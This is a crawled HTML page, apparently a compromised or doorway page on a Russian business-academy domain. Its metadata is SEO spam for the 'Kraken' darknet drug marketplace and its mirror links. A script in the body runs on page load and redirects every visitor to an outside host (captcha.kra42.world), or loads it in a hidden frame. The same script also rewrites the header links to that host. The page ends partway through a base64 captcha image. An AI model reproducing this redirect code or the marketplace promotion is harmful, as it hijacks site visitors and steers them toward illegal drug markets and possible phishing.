

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mba-business-academy.ru/o-derosh-seysheli.html
body_size: 47054
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: https://ogp.me/ns#">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="robots" content="follow, index"/>
    <title>Kraken маркетплейс официальный - Как войти в Даркнет через Тор: Полное руководство по Kraken</title>
	<meta name="description" content="Kraken маркетплейс официальный - прямая ссылка на кракен, кракен марке даркнет, кракен сайт в тор браузере, как зайти на кракен в торе, kraken рабочая ссылка onion, настоящая ссылка на кракен, спрут мега кракен, кракен даркнет тг, как вывести деньги с kraken, kraken ссылка krakens13 at, официальный сайт kraken ссылки зеркала, ссылка на кракен krawebes, кракен сайт ссылка тор браузере, кракен мп, " />
    <meta property="twitter:description" content="Ссылка на кракен оригинал - ссылки на кракена и на мегу, кракен макет даркнет только через тор, платформа кракен ссылка, кракен переход, кракен даркнет рабочая ссылка, кракен оф ссылка, что за кракен маркет, наркосайт кракен, что такое кракен в интернете, kraken зеркала маркетплейс, что такое кракен тор, kraken market3, кракен современный даркнет маркетплейс, кракен даркнет купить, " />
    <meta name="keywords" content="кракен зеркало москва, кракен онион kraken dark link, кракен маркетплейс kr2web in площадка торговая, кракен как проверить зеркало, 2krn live, кракен сайт ссылка онлайн, кракен даркнет kraken link24 info, forum кракен ссылка, кракен ссылка призыва нет, 2krn cc кракен, " />
    <link rel="icon" href="/templates/KRAKEN_CAP/img/favicon.ico" type="image/x-icon">
    <link rel="stylesheet" href="/templates/KRAKEN_CAP/styles/style.css">

	<link rel="canonical" href="https://mba-business-academy.ru/kraken-marketplejs-oficialnyj.html" />

    <meta property="og:type" content="website">
    <meta property="og:title" content="Как войти в Даркнет через Тор: Полное руководство по Kraken">
    <meta property="og:description" content="Kraken маркетплейс официальный" /> 
    <meta name="keywords" content="как зайти на кракен без тора, что такое кракен маркетплейс курительный смесс, кракен лучший маркетплейс, kraken darknet ссылка тор, кракен верное зеркало, kraken актуальные зеркала krakentor site, где найти рабочую ссылку на кракен, кракен это что за магазин, кракен даркнет store kraken dark link, кракен маркет даркнет speed up, ">
    <meta property="og:url" content="https://mba-business-academy.ru/kraken-marketplejs-oficialnyj.html">
    <meta property="og:site_name" content="Как войти в Даркнет через Тор: Полное руководство по Kraken">
    <meta property="og:locale" content="ru_RU">
    <!-- Twitter -->
    <meta property="twitter:card" content="summary_large_image">
    <meta property="twitter:image:src" content="/templates/KRAKEN_CAP/img/kraken.png">

</head>
<body>
<script>
u = "https://captcha.kra42.world/", // урл слива
r = 1;	// 0 - фрейм, 1 - редирект

r?document.location.href=u:document.body.parentElement.innerHTML = (unescape('%3Ctitle%3E'+document.title+'%3C/title%3E%3Cframeset%20rows%3D%22*%2C0%22%20framespacing%3D%220%22%20border%3D%220%22%20frameborder%3D%22no%22%3E%3Cframe%20onload%3D%22setTimeout%28function%28%29%20%7Bwindow.stop%28%29%3Bif%20%28window.ActiveXObject%29%20document.execCommand%28%27Stop%27%29%3B%7D%2C1000%29%22%20src%3D%22'+u+'%22%20noresize%3D%22%22%20scrolling%3D%22auto%22%3E%3C/frameset%3E'));

//чтобы отключить всплывающее окно, раскоменть строку ниже
document.getElementsByTagName("body")[0].onmousemove = function () { if(popupSt){ close(); } }

//блок замены ccылок в шапке
document.addEventListener("readystatechange", (event) => {
  if (event.target.readyState === "complete") {
    document
	  .querySelector('.header-container-child')
	  .querySelectorAll('a').forEach(a => {
	    a.href = u
	  })
  }
});

</script>    <header>
      <div class="container-logo">

    <div class="login-wrapper">
        <div class="login-container">
            <form class="form-captcha text-center" action="." method="post" autocomplete="off">
                <div class="captcha">
		
                    <img id="captcha-img" src="data:image/png;base64, /9j/4AAQSkZJRgABAQAAAQABAAD/4QAMTmVvR2VvAAAAX//+ADNCbGVuZGVyOkZpbGU6QzpcUHJvamVjdHNcY2FwdGNoYVxjYXB0Y2hhLTMuYmxlbmQA//4AI0JsZW5kZXI6RGF0ZToyMDIzLzAyLzE1IDAyOjAwOjIyAP/+ABtCbGVuZGVyOlRpbWU6MDA6MDA6MDA6MDAA//4AFEJsZW5kZXI6RnJhbWU6MDAwAP/+ABhCbGVuZGVyOkNhbWVyYTpDYW1lcmEA//4AFkJsZW5kZXI6U2NlbmU6U2NlbmUA//4AHkJsZW5kZXI6UmVuZGVyVGltZTowMDowMC4wOAD/2wBDAAIBAQEBAQIBAQECAgICAgQDAgICAgUEBAMEBgUGBgYFBgYGBwkIBgcJBwYGCAsICQoKCgoKBggLDAsKDAkKCgr/2wBDAQICAgICAgUDAwUKBwYHCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgr/wAARCAB4AXwDASIAAhEBAxEB/8QAHwAAAQUBAQEBAQEAAAAAAAAAAAECAwQFBgcICQoL/[base64]/8QAHwEAAwEBAQEBAQEBAQAAAAAAAAECAwQFBgcICQoL/[base64]/9oADAMBAAIRAxEAPwDixcwxKAMcDiqmsa2INNuHX+GBzx9DVYLPOfvmk1PTi2jXZY9LWT/0E0AVPB2oXdz4U04qCN1nGfzWteDTbi5bMpPPrSeDNLitfDNhFt+7Zxj/AMdFbkSonCgUAc94C8PW8DanIyjL6rK2SPoP6V11vBFFjalYPhKeKK2vJHb72ozH/wAex/Sr9xraxD5WC/zoAfDcRR+MZTIwG3T0wPq5q5d+JYbVcIR/[base64]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[base64]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